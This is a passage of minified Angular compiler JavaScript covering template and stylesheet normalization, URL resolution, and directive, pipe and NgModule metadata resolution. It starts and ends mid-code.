eo(t.value,n,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Vu=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.isReferenceToDirective=function(t){return-1!==Re(t.exportAs).indexOf(this.value)},t})(),Lu=(function(){function t(t,e,n,r){this.isTemplateElement=t,this._ngContentIndexMatcher=e,this._wildcardNgContentIndex=n,this.providerContext=r}return t.create=function(e,n,r){var o=new Ao,i=null,s=n.find((function(t){return t.directive.isComponent}));if(s)for(var a=s.directive.template.ngContentSelectors,u=0;u<a.length;u++){var c=a[u];"*"===c?i=u:o.addSelectables(Po.parse(a[u]),u)}return new t(e,o,i,r)},t.prototype.findNgContentIndex=function(t){var e=[];return this._ngContentIndexMatcher.match(t,(function(t,n){e.push(n)})),e.sort(),null!=this._wildcardNgContentIndex&&e.push(this._wildcardNgContentIndex),e.length>0?e[0]:null},t})(),Fu=new Lu(!0,new Ao,null,null),ju=new Du,Hu=(function(){function t(){}return t.prototype.get=function(t){return""},t})(),Bu={provide:to.PACKAGE_ROOT_URL,useValue:"/"},Uu=(function(){function t(t){void 0===t&&(t=null),this._packagePrefix=t}return t.prototype.resolve=function(t,e){var n=e;null!=t&&t.length>0&&(n=Ke(t,n));var r=We(n),o=this._packagePrefix;if(null!=o&&null!=r&&"package"==r[Wu.Scheme]){var i=r[Wu.Path];return o=o.replace(/\/+$/,""),i=i.replace(/^\/+/,""),o+"/"+i}return n},t})();Uu.decorators=[{type:W}],Uu.ctorParameters=function(){return[{type:void 0,decorators:[{type:to.Inject,args:[to.PACKAGE_ROOT_URL]}]}]};var qu=new RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),Wu={};Wu.Scheme=1,Wu.UserInfo=2,Wu.Domain=3,Wu.Port=4,Wu.Path=5,Wu.QueryData=6,Wu.Fragment=7,Wu[Wu.Scheme]="Scheme",Wu[Wu.UserInfo]="UserInfo",Wu[Wu.Domain]="Domain",Wu[Wu.Port]="Port",Wu[Wu.Path]="Path",Wu[Wu.QueryData]="QueryData",Wu[Wu.Fragment]="Fragment";var zu=(function(){function t(t,e,n,r){this._resourceLoader=t,this._urlResolver=e,this._htmlParser=n,this._config=r,this._resourceLoaderCache=new Map}return t.prototype.clearCache=function(){this._resourceLoaderCache.clear()},t.prototype.clearCacheFor=function(t){var e=this;if(t.isComponent){var n=t.template;this._resourceLoaderCache.delete(n.templateUrl),n.externalStylesheets.forEach((function(t){e._resourceLoaderCache.delete(t.moduleUrl)}))}},t.prototype._fetch=function(t){var e=this._resourceLoaderCache.get(t);return e||(e=this._resourceLoader.get(t),this._resourceLoaderCache.set(t,e)),e},t.prototype.normalizeTemplate=function(t){var e=this;if(v(t.template)){if(v(t.templateUrl))throw g("'"+n.i(to["ɵstringify"])(t.componentType)+"' component cannot define both template and templateUrl");if("string"!=typeof t.template)throw g("The template specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}else{if(!v(t.templateUrl))throw g("No template specified for component "+n.i(to["ɵstringify"])(t.componentType));if("string"!=typeof t.templateUrl)throw g("The templateUrl specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}if(v(t.preserveWhitespaces)&&"boolean"!=typeof t.preserveWhitespaces)throw g("The preserveWhitespaces option for component "+n.i(to["ɵstringify"])(t.componentType)+" must be a boolean");return ko.then(this.normalizeTemplateOnly(t),(function(t){return e.normalizeExternalStylesheets(t)}))},t.prototype.normalizeTemplateOnly=function(t){var e,n,r=this;return null!=t.template?(e=t.template,n=t.moduleUrl):(n=this._urlResolver.resolve(t.moduleUrl,t.templateUrl),e=this._fetch(n)),ko.then(e,(function(e){return r.normalizeLoadedTemplate(t,e,n)}))},t.prototype.normalizeLoadedTemplate=function(t,e,n){var r=!!t.template,o=os.fromArray(t.interpolation),i=this._htmlParser.parse(e,D({reference:t.ngModuleType},{type:{reference:t.componentType}},{isInline:r,templateUrl:n}),!0,o);if(i.errors.length>0){throw g("Template parse errors:\n"+i.errors.join("\n"))}var s=this.normalizeStylesheet(new Ho({styles:t.styles,styleUrls:t.styleUrls,moduleUrl:t.moduleUrl})),a=new Gu;lt(a,i.rootNodes);var u=this.normalizeStylesheet(new Ho({styles:a.styles,styleUrls:a.styleUrls,moduleUrl:n})),c=t.encapsulation;null==c&&(c=this._config.defaultEncapsulation);var l=s.styles.concat(u.styles),p=s.styleUrls.concat(u.styleUrls);return c===to.ViewEncapsulation.Emulated&&0===l.length&&0===p.length&&(c=to.ViewEncapsulation.None),new Bo({encapsulation:c,template:e,templateUrl:n,styles:l,styleUrls:p,ngContentSelectors:a.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:r,externalStylesheets:[],preserveWhitespaces:j(t.preserveWhitespaces,this._config.preserveWhitespaces)})},t.prototype.normalizeExternalStylesheets=function(t){return ko.then(this._loadMissingExternalStylesheets(t.styleUrls),(function(e){return new Bo({encapsulation:t.encapsulation,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,externalStylesheets:e,ngContentSelectors:t.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:t.isInline,preserveWhitespaces:t.preserveWhitespaces})}))},t.prototype._loadMissingExternalStylesheets=function(t,e){var n=this;return void 0===e&&(e=new Map),ko.then(ko.all(t.filter((function(t){return!e.has(t)})).map((function(t){return ko.then(n._fetch(t),(function(r){var o=n.normalizeStylesheet(new Ho({styles:[r],moduleUrl:t}));return e.set(t,o),n._loadMissingExternalStylesheets(o.styleUrls,e)}))}))),(function(t){return Array.from(e.values())}))},t.prototype.normalizeStylesheet=function(t){var e=this,n=t.moduleUrl,r=t.styleUrls.filter(Pe).map((function(t){return e._urlResolver.resolve(n,t)})),o=t.styles.map((function(t){var o=Ae(e._urlResolver,n,t);return r.push.apply(r,o.styleUrls),o.style}));return new Ho({styles:o,styleUrls:r,moduleUrl:n})},t})();zu.decorators=[{type:W}],zu.ctorParameters=function(){return[{type:Hu},{type:Uu},{type:Fa},{type:Qo}]};var Gu=(function(){function t(){this.ngContentSelectors=[],this.styles=[],this.styleUrls=[],this.ngNonBindableStackCount=0}return t.prototype.visitElement=function(t,e){var n=Ne(t);switch(n.type){case Eu.NG_CONTENT:0===this.ngNonBindableStackCount&&this.ngContentSelectors.push(n.selectAttr);break;case Eu.STYLE:var r="";t.children.forEach((function(t){t instanceof Es&&(r+=t.value)})),this.styles.push(r);break;case Eu.STYLESHEET:this.styleUrls.push(n.hrefAttr)}return n.nonBindable&&this.ngNonBindableStackCount++,lt(this,t.children),n.nonBindable&&this.ngNonBindableStackCount--,null},t.prototype.visitExpansion=function(t,e){lt(this,t.cases)},t.prototype.visitExpansionCase=function(t,e){lt(this,t.expression)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return null},t.prototype.visitText=function(t,e){return null},t})(),Ku=(function(){function t(t){this._reflector=t}return t.prototype.isDirective=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(Qe)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,Qe);if(o){var i=this._reflector.propMetadata(t);return this._mergeWithPropertyMetadata(o,i,t)}}if(e)throw new Error("No Directive annotation found on "+n.i(to["ɵstringify"])(t));return null},t.prototype._mergeWithPropertyMetadata=function(t,e,n){var r=[],o=[],i={},s={};return Object.keys(e).forEach((function(t){var n=Xe(e[t],(function(t){return t instanceof to.Input}));n&&(n.bindingPropertyName?r.push(t+": "+n.bindingPropertyName):r.push(t));var a=Xe(e[t],(function(t){return t instanceof to.Output}));a&&(a.bindingPropertyName?o.push(t+": "+a.bindingPropertyName):o.push(t)),e[t].filter((function(t){return t&&t instanceof to.HostBinding})).forEach((function(e){if(e.hostPropertyName){var n=e.hostPropertyName[0];if("("===n)throw new Error("@HostBinding can not bind to events. Use @HostListener instead.");if("["===n)throw new Error("@HostBinding parameter should be a property name, 'class.<name>', or 'attr.<name>'.");i["["+e.hostPropertyName+"]"]=t}else i["["+t+"]"]=t})),e[t].filter((function(t){return t&&t instanceof to.HostListener})).forEach((function(e){var n=e.args||[];i["("+e.eventName+")"]=t+"("+n.join(",")+")"}));var u=Xe(e[t],(function(t){return t instanceof to.Query}));u&&(s[t]=u)})),this._merge(t,r,o,i,s,n)},t.prototype._extractPublicName=function(t){return h(t,[null,t])[1].trim()},t.prototype._dedupeBindings=function(t){for(var e=new Set,n=[],r=t.length-1;r>=0;r--){var o=t[r],i=this._extractPublicName(o);e.has(i)||(e.add(i),n.push(o))}return n.reverse()},t.prototype._merge=function(t,e,n,r,o,i){var s=this._dedupeBindings(t.inputs?t.inputs.concat(e):e),a=this._dedupeBindings(t.outputs?t.outputs.concat(n):n),u=t.host?Object.assign({},t.host,r):r,c=t.queries?Object.assign({},t.queries,o):o;return t instanceof to.Component?new to.Component({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,moduleId:t.moduleId,queries:c,changeDetection:t.changeDetection,providers:t.providers,viewProviders:t.viewProviders,entryComponents:t.entryComponents,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,encapsulation:t.encapsulation,animations:t.animations,interpolation:t.interpolation,preserveWhitespaces:t.preserveWhitespaces}):new to.Directive({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,queries:c,providers:t.providers})},t})();Ku.decorators=[{type:W}],Ku.ctorParameters=function(){return[{type:Ko}]};var Qu=/(\.ts|\.d\.ts|\.js|\.jsx|\.tsx)$/,Xu=/\.ngfactory\.|\.ngsummary\./,Yu=/\.ngsummary\./,Zu=/NgSummary$/,Ju={};Ju.OnInit=0,Ju.OnDestroy=1,Ju.DoCheck=2,Ju.OnChanges=3,Ju.AfterContentInit=4,Ju.AfterContentChecked=5,Ju.AfterViewInit=6,Ju.AfterViewChecked=7,Ju[Ju.OnInit]="OnInit",Ju[Ju.OnDestroy]="OnDestroy",Ju[Ju.DoCheck]="DoCheck",Ju[Ju.OnChanges]="OnChanges",Ju[Ju.AfterContentInit]="AfterContentInit",Ju[Ju.AfterContentChecked]="AfterContentChecked",Ju[Ju.AfterViewInit]="AfterViewInit",Ju[Ju.AfterViewChecked]="AfterViewChecked";var $u=[Ju.OnInit,Ju.OnDestroy,Ju.DoCheck,Ju.OnChanges,Ju.AfterContentInit,Ju.AfterContentChecked,Ju.AfterViewInit,Ju.AfterViewChecked],tc=(function(){function t(t){this._reflector=t}return t.prototype.isNgModule=function(t){return this._reflector.annotations(t).some(cn)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=Xe(this._reflector.annotations(t),cn);if(r)return r;if(e)throw new Error("No NgModule metadata found for '"+n.i(to["ɵstringify"])(t)+"'.");return null},t})();tc.decorators=[{type:W}],tc.ctorParameters=function(){return[{type:Ko}]};var ec=(function(){function t(t){this._reflector=t}return t.prototype.isPipe=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(ln)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,ln);if(o)return o}if(e)throw new Error("No Pipe decorator found on "+n.i(to["ɵstringify"])(t));return null},t})();ec.decorators=[{type:W}],ec.ctorParameters=function(){return[{type:Ko}]};var nc=(function(){function t(){}return t.prototype.isLibraryFile=function(t){},t.prototype.getLibraryFileName=function(t){},t.prototype.resolveSummary=function(t){},t.prototype.getSymbolsOf=function(t){},t.prototype.getImportAs=function(t){},t.prototype.addSummary=function(t){},t})(),rc=(function(){function t(){this._summaries=new Map}return t.prototype.isLibraryFile=function(t){return!1},t.prototype.getLibraryFileName=function(t){return null},t.prototype.resolveSummary=function(t){return this._summaries.get(t)||null},t.prototype.getSymbolsOf=function(t){return[]},t.prototype.getImportAs=function(t){return t},t.prototype.addSummary=function(t){this._summaries.set(t.symbol,t)},t})();rc.decorators=[{type:W}],rc.ctorParameters=function(){return[]};var oc=new to.InjectionToken("ErrorCollector"),ic=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this._config=t,this._ngModuleResolver=e,this._directiveResolver=n,this._pipeResolver=r,this._summaryResolver=o,this._schemaRegistry=i,this._directiveNormalizer=s,this._console=a,this._staticSymbolCache=u,this._reflector=c,this._errorCollector=l,this._nonNormalizedDirectiveCache=new Map,this._directiveCache=new Map,this._summaryCache=new Map,this._pipeCache=new Map,this._ngModuleCache=new Map,this._ngModuleOfTypes=new Map}return t.prototype.getReflector=function(){return this._reflector},t.prototype.clearCacheFor=function(t){var e=this._directiveCache.get(t);this._directiveCache.delete(t),this._nonNormalizedDirectiveCache.delete(t),this._summaryCache.delete(t),this._pipeCache.delete(t),this._ngModuleOfTypes.delete(t),this._ngModuleCache.clear(),e&&this._directiveNormalizer.clearCacheFor(e)},t.prototype.clearCache=function(){this._directiveCache.clear(),this._nonNormalizedDirectiveCache.clear(),this._summaryCache.clear(),this._pipeCache.clear(),this._ngModuleCache.clear(),this._ngModuleOfTypes.clear(),this._directiveNormalizer.clearCache()},t.prototype._createProxyClass=function(t,e){var r=null,o=function(){if(!r)throw new Error("Illegal state: Class "+e+" for type "+n.i(to["ɵstringify"])(t)+" is not compiled yet!");return r.apply(this,arguments)};return o.setDelegate=function(t){r=t,o.prototype=t.prototype},o.overriddenName=e,o},t.prototype.getGeneratedClass=function(t,e){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),e):this._createProxyClass(t,e)},t.prototype.getComponentViewClass=function(t){return this.getGeneratedClass(t,x(t,0))},t.prototype.getHostComponentViewClass=function(t){return this.getGeneratedClass(t,P(t))},t.prototype.getHostComponentType=function(t){var e=C({reference:t})+"_Host";if(t instanceof go)return this._staticSymbolCache.get(t.filePath,e);var n=function(){};return n.overriddenName=e,n},t.prototype.getRendererType=function(t){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),T(t)):{}},t.prototype.getComponentFactory=function(t,e,r,o){if(e instanceof go)return this._staticSymbolCache.get(Ye(e.filePath),A(e));var i=this.getHostComponentViewClass(e);return n.i(to["ɵccf"])(t,e,i,r,o,[])},t.prototype.initComponentFactory=function(t,e){t instanceof go||(n=t.ngContentSelectors).push.apply(n,e);var n},t.prototype._loadSummary=function(t,e){var n=this._summaryCache.get(t);if(!n){var r=this._summaryResolver.resolveSummary(t);n=r?r.type:null,this._summaryCache.set(t,n||null)}return n&&n.summaryKind===e?n:null},t.prototype.loadDirectiveMetadata=function(t,e,r){var o=this;if(this._directiveCache.has(e))return null;e=n.i(to.resolveForwardRef)(e);var i=this.getNonNormalizedDirectiveMetadata(e),s=i.annotation,a=i.metadata,u=function(t){var n=new Uo({isHost:!1,type:a.type,isComponent:a.isComponent,selector:a.selector,exportAs:a.exportAs,changeDetection:a.changeDetection,inputs:a.inputs,outputs:a.outputs,hostListeners:a.hostListeners,hostProperties:a.hostProperties,hostAttributes:a.hostAttributes,providers:a.providers,viewProviders:a.viewProviders,queries:a.queries,viewQueries:a.viewQueries,entryComponents:a.entryComponents,componentViewType:a.componentViewType,rendererType:a.rendererType,componentFactory:a.componentFactory,template:t});return t&&o.initComponentFactory(a.componentFactory,t.ngContentSelectors),o._directiveCache.set(e,n),o._summaryCache.set(e,n.toSummary()),null};if(a.isComponent){var c=a.template,l=this._directiveNormalizer.normalizeTemplate({ngModuleType:t,componentType:e,moduleUrl:this._reflector.componentModuleUrl(e,s),encapsulation:c.encapsulation,template:c.template,templateUrl:c.templateUrl,styles:c.styles,styleUrls:c.styleUrls,animations:c.animations,interpolation:c.interpolation,preserveWhitespaces:c.preserveWhitespaces});return n.i(to["ɵisPromise"])(l)&&r?(this._reportError(mn(e),e),null):ko.then(l,u)}return u(null),null},t.prototype.getNonNormalizedDirectiveMetadata=function(t){var e=this;if(!(t=n.i(to.resolveForwardRef)(t)))return null;var r=this._nonNormalizedDirectiveCache.get(t);if(r)return r;var o=this._directiveResolver.resolve(t,!1);if(!o)return null;var i=void 0;if(o instanceof to.Component){z("styles",o.styles),z("styleUrls",o.styleUrls),G("interpolation",o.interpolation);var s=o.animations;i=new Bo({encapsulation:m(o.encapsulation),template:m(o.template),templateUrl:m(o.templateUrl),styles:o.styles||[],styleUrls:o.styleUrls||[],animations:s||[],interpolation:m(o.interpolation),isInline:!!o.template,externalStylesheets:[],ngContentSelectors:[],preserveWhitespaces:m(o.preserveWhitespaces)})}var a=null,u=[],c=[],l=o.selector;o instanceof to.Component?(a=o.changeDetection,o.viewProviders&&(u=this._getProvidersMetadata(o.viewProviders,c,'viewProviders for "'+vn(t)+'"',[],t)),o.entryComponents&&(c=fn(o.entryComponents).map((function(t){return e._getEntryComponentMetadata(t)})).concat(c)),l||(l=this._schemaRegistry.getDefaultComponentElementName())):l||(this._reportError(g("Directive "+vn(t)+" has no selector, please add it!"),t),l="error");var p=[];null!=o.providers&&(p=this._getProvidersMetadata(o.providers,c,'providers for "'+vn(t)+'"',[],t));var h=[],f=[];null!=o.queries&&(h=this._getQueriesMetadata(o.queries,!1,t),f=this._getQueriesMetadata(o.queries,!0,t));var d=Uo.create({isHost:!1,selector:l,exportAs:m(o.exportAs),isComponent:!!i,type:this._getTypeMetadata(t),template:i,changeDetection:a,inputs:o.inputs||[],outputs:o.outputs||[],host:o.host||{},providers:p||[],viewProviders:u||[],queries:h||[],viewQueries:f||[],entryComponents:c,componentViewType:i?this.getComponentViewClass(t):null,rendererType:i?this.getRendererType(t):null,componentFactory:null});return i&&(d.componentFactory=this.getComponentFactory(l,t,d.inputs,d.outputs)),r={metadata:d,annotation:o},this._nonNormalizedDirectiveCache.set(t,r),r},t.prototype.getDirectiveMetadata=function(t){var e=this._directiveCache.get(t);return e||this._reportError(g("Illegal state: getDirectiveMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Directive "+vn(t)+"."),t),e},t.prototype.getDirectiveSummary=function(t){var e=this._loadSummary(t,jo.Directive);return e||this._reportError(g("Illegal state: Could not load the summary for directive "+vn(t)+"."),t),e},t.prototype.isDirective=function(t){return!!this._loadSummary(t,jo.Directive)||this._directiveResolver.isDirective(t)},t.prototype.isPipe=function(t){return!!this._loadSummary(t,jo.Pipe)||this._pipeResolver.isPipe(t)},t.prototype.isNgModule=function(t){return!!this._loadSummary(t,jo.NgModule)||this._ngModuleResolver.isNgModule(t)},t.prototype.getNgModuleSummary=function(t){var e=this._loadSummary(t,jo.NgModule);if(!e){var n=this.getNgModuleMetadata(t,!1);e=n?n.toSummary():null,e&&this._summaryCache.set(t,e)}return e},t.prototype.loadNgModuleDirectiveAndPipeMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=this.getNgModuleMetadata(t,n),i=[];return o&&(o.declaredDirectives.forEach((function(n){var o=r.loadDirectiveMetadata(t,n.reference,e);o&&i.push(o)})),o.declaredPipes.forEach((function(t){return r._loadPipeMetadata(t.reference)}))),Promise.all(i)},t.prototype.getNgModuleMetadata=function(t,e){var r=this;void 0===e&&(e=!0),t=n.i(to.resolveForwardRef)(t);var o=this._ngModuleCache.get(t);if(o)return o;var i=this._ngModuleResolver.resolve(t,e);if(!i)return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=[];i.imports&&fn(i.imports).forEach((function(e){var n=void 0;if(dn(e))n=e;else if(e&&e.ngModule){var o=e;n=o.ngModule,o.providers&&p.push.apply(p,r._getProvidersMetadata(o.providers,h,"provider for the NgModule '"+vn(n)+"'",[],e))}if(!n)return void r._reportError(g("Unexpected value '"+vn(e)+"' imported by the module '"+vn(t)+"'"),t);if(!r._checkSelfImport(t,n)){var i=r.getNgModuleSummary(n);if(!i)return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' imported by the module '"+vn(t)+"'. Please add a @NgModule annotation."),t);c.push(i)}})),i.exports&&fn(i.exports).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' exported by the module '"+vn(t)+"'"),t);var n=r.getNgModuleSummary(e);n?l.push(n):a.push(r._getIdentifierMetadata(e))}));var y=this._getTransitiveNgModuleMetadata(c,l);i.declarations&&fn(i.declarations).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' declared by the module '"+vn(t)+"'"),t);var n=r._getIdentifierMetadata(e);if(r.isDirective(e))y.addDirective(n),s.push(n),r._addTypeToModule(e,t);else{if(!r.isPipe(e))return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' declared by the module '"+vn(t)+"'. Please add a @Pipe/@Directive/@Component annotation."),t);y.addPipe(n),y.pipes.push(n),u.push(n),r._addTypeToModule(e,t)}}));var v=[],m=[];return a.forEach((function(e){if(y.directivesSet.has(e.reference))v.push(e),y.addExportedDirective(e);else{if(!y.pipesSet.has(e.reference))return void r._reportError(g("Can't export "+r._getTypeDescriptor(e.reference)+" "+vn(e.reference)+" from "+vn(t)+" as it was neither declared nor imported!"),t);m.push(e),y.addExportedPipe(e)}})),i.providers&&p.push.apply(p,this._getProvidersMetadata(i.providers,h,"provider for the NgModule '"+vn(t)+"'",[],t)),i.entryComponents&&h.push.apply(h,fn(i.entryComponents).map((function(t){return r._getEntryComponentMetadata(t)}))),i.bootstrap&&fn(i.bootstrap).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' used in the bootstrap property of module '"+vn(t)+"'"),t);f.push(r._getIdentifierMetadata(e))})),h.push.apply(h,f.map((function(t){return r._getEntryComponentMetadata(t.reference)}))),i.schemas&&d.push.apply(d,fn(i.schemas)),o=new Wo({type:this._getTypeMetadata(t),providers:p,entryComponents:h,bootstrapComponents:f,schemas:d,declaredDirectives:s,exportedDirectives:v,declaredPipes:u,exportedPipes:m,importedModules:c,exportedModules:l,transitiveModule:y,id:i.id||null}),h.forEach((function(t){return y.addEntryComponent(t)})),p.forEach((function(t){return y.addProvider(t,o.type)})),y.addModule(o.type),this._ngModuleCache.set(t,o),o},t.prototype._checkSelfImport=function(t,e){return t===e&&(this._reportError(g("'"+vn(t)+"' module can't import itself"),t),!0)},t.prototype._getTypeDescriptor=function(t){return this.isDirective(t)?"directive":this.isPipe(t)?"pipe":this.isNgModule(t)?"module":t.provide?"provider":"value"},t.prototype._addTypeToModule=function(t,e){var n=this._ngModuleOfTypes.get(t);if(n&&n!==e)return void this._reportError(g("Type "+vn(t)+" is part of the declarations of 2 modules: "+vn(n)+" and "+vn(e)+"! Please consider moving "+vn(t)+" to a higher module that imports "+vn(n)+" and "+vn(e)+". You can also create a new NgModule that exports and includes "+vn(t)+" then import that NgModule in "+vn(n)+" and "+vn(e)+"."),e);this._ngModuleOfTypes.set(t,e)},t.prototype._getTransitiveNgModuleMetadata=function(t,e){var n=new zo,r=new Map;return t.concat(e).forEach((function(t){t.modules.forEach((function(t){return n.addModule(t)})),t.entryComponents.forEach((function(t){return n.addEntryComponent(t)}));var e=new Set;t.providers.forEach((function(t){var o=M(t.provider.token),i=r.get(o);i||(i=new Set,r.set(o,i));var s=t.module.reference;!e.has(o)&&i.has(s)||(i.add(s),e.add(o),n.addProvider(t.provider,t.module))}))})),e.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addExportedDirective(t)})),t.exportedPipes.forEach((function(t){return n.addExportedPipe(t)}))})),t.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addDirective(t)})),t.exportedPipes.forEach((function(t){return n.addPipe(t)}))})),n},t.prototype._getIdentifierMetadata=function(t){return t=n.i(to.resolveForwardRef)(t),{reference:t}},t.prototype.isInjectable=function(t){return this._reflector.annotations(t).some((function(t){return t.constructor===to.Injectable}))},t.prototype.getInjectableSummary=function(t){return{summaryKind:jo.Injectable,type:this._getTypeMetadata(t,null,!1)}},t.prototype._getInjectableMetadata=function(t,e){void 0===e&&(e=null);var n=this._loadSummary(t,jo.Injectable);return n?n.type:this._getTypeMetadata(t,e)},t.prototype._getTypeMetadata=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var r=this._getIdentifierMetadata(t);return{reference:r.reference,diDeps:this._getDependenciesMetadata(r.reference,e,n),lifecycleHooks:an(this._reflector,r.reference)}},t.prototype._getFactoryMetadata=function(t,e){return void 0===e&&(e=null),t=n.i(to.resolveForwardRef)(t),{reference:t,diDeps:this._getDependenciesMetadata(t,e)}},t.prototype.getPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||this._reportError(g("Illegal state: getPipeMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Pipe "+vn(t)+"."),t),e||null},t.prototype.getPipeSummary=function(t){var e=this._loadSummary(t,jo.Pipe);return e||this._reportError(g("Illegal state: Could not load the summary for pipe "+vn(t)+"."),t),e},t.prototype.getOrLoadPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||(e=this._loadPipeMetadata(t)),e},t.prototype._loadPipeMetadata=function(t){t=n.i(to.resolveForwardRef)(t);var e=this._pipeResolver.resolve(t),r=new qo({type:this._getTypeMetadata(t),name:e.name,pure:!!e.pure});return this._pipeCache.set(t,r),this._summaryCache.set(t,r.toSummary()),r},t.prototype._getDependenciesMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=!1,i=e||this._reflector.parameters(t)||[],s=i.map((function(t){var e=!1,n=!1,i=!1,s=!1,a=!1,u=null;return Array.isArray(t)?t.forEach((function(t){t instanceof to.Host?n=!0:t instanceof to.Self?i=!0:t instanceof to.SkipSelf?s=!0:t instanceof to.Optional?a=!0:t instanceof to.Attribute?(e=!0,u=t.attributeName):t instanceof to.Inject?u=t.token:t instanceof to.InjectionToken?u=t:dn(t)&&null==u&&(u=t)})):u=t,null==u?(o=!0,null):{isAttribute:e,isHost:n,isSelf:i,isSkipSelf:s,isOptional:a,token:r._getTokenMetadata(u)}}));if(o){var a=s.map((function(t){return t?vn(t.token):"?"})).join(", "),u="Can't resolve all parameters for "+vn(t)+": ("+a+").";n?this._reportError(g(u),t):this._console.warn("Warning: "+u+" This will become an error in Angular v5.x")}return s},t.prototype._getTokenMetadata=function(t){t=n.i(to.resolveForwardRef)(t);return"string"==typeof t?{value:t}:{identifier:{reference:t}}},t.prototype._getProvidersMetadata=function(t,e,r,o,i){var s=this;return void 0===o&&(o=[]),t.forEach((function(a,u){if(Array.isArray(a))s._getProvidersMetadata(a,e,r,o);else{a=n.i(to.resolveForwardRef)(a);var c=void 0;if(a&&"object"==typeof a&&a.hasOwnProperty("provide"))s._validateProvider(a),c=new Go(a.provide,a);else{if(!dn(a)){if(void 0===a)return void s._reportError(g("Encountered undefined provider! Usually this means you have a circular dependencies (might be caused by using 'barrel' index.ts files."));var l=t.reduce((function(t,e,n){return n<u?t.push(""+vn(e)):n==u?t.push("?"+vn(e)+"?"):n==u+1&&t.push("..."),t}),[]).join(", ");return void s._reportError(g("Invalid "+(r||"provider")+" - only instances of Provider and Type are allowed, got: ["+l+"]"),i)}c=new Go(a,{useClass:a})}c.token===s._reflector.resolveExternalReference(qa.ANALYZE_FOR_ENTRY_COMPONENTS)?e.push.apply(e,s._getEntryComponentsFromProvider(c,i)):o.push(s.getProviderMetadata(c))}})),o},t.prototype._validateProvider=function(t){t.hasOwnProperty("useClass")&&null==t.useClass&&this._reportError(g("Invalid provider for "+vn(t.provide)+". useClass cannot be "+t.useClass+".\n           Usually it happens when:\n           1. There's a circular dependency (might be caused by using index.ts (barrel) files).\n           2. Class was used before it was declared. Use forwardRef in this case."))},t.prototype._getEntryComponentsFromProvider=function(t,e){var n=this,r=[],o=[];return t.useFactory||t.useExisting||t.useClass?(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports useValue!"),e),[]):t.multi?(yn(t.useValue,o),o.forEach((function(t){var e=n._getEntryComponentMetadata(t.reference,!1);e&&r.push(e)})),r):(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports 'multi = true'!"),e),[])},t.prototype._getEntryComponentMetadata=function(t,e){void 0===e&&(e=!0);var n=this.getNonNormalizedDirectiveMetadata(t);if(n&&n.metadata.isComponent)return{componentType:t,componentFactory:n.metadata.componentFactory};var r=this._loadSummary(t,jo.Directive);if(r&&r.isComponent)return{componentType:t,componentFactory:r.componentFactory};if(e)throw g(t.name+" cannot be used as an entry component.");return null},t.prototype.getProviderMetadata=function(t){var e=void 0,n=null,r=null,o=this._getTokenMetadata(t.token);return t.useClass?(n=this._getInjectableMetadata(t.useClass,t.dependencies),e=n.diDeps,t.token===t.useClass&&(o={identifier:n})):t.useFactory&&(r=this._getFactoryMetadata(t.useFactory,t.dependencies),e=r.diDeps),{token:o,useClass:n,useValue:t.useValue,useFactory:r,useExisting:t.useExisting?this._getTokenMetadata(t.useExisting):void 0,deps:e,multi:t.multi}},t.prototype._getQueriesMetadata=function(t,e,n){var r=this,o=[];return Object.keys(t).forEach((function(i){var s=t[i];s.isViewQuery===e&&o.push(r._getQueryMetadata(s,i,n))})),o},t.prototype._queryVarBindings=function(t){return t.split(/\s*,\s*/)},t.prototype._getQueryMetadata=function(t,e,n){var r,o=this;return"string"==typeof t.selector?r=this._queryVarBindings(t.selector).map((function(t){return o._getTokenMetadata(t)})):t.selector?r=[this._getTokenMetadata(t.selector)]:(this._reportError(g("Can't construct a query for the property \""+e+'" of "'+vn(n)+"\" since the query selector wasn't defined."),n),r=[]),{selectors:r,first:t.first,descendants:t.descendants,propertyName:e,read:t.read?this._getTokenMetadata(t.read):null}},t.prototype._reportError=function(t,e,n){if(!this._errorCollector)throw 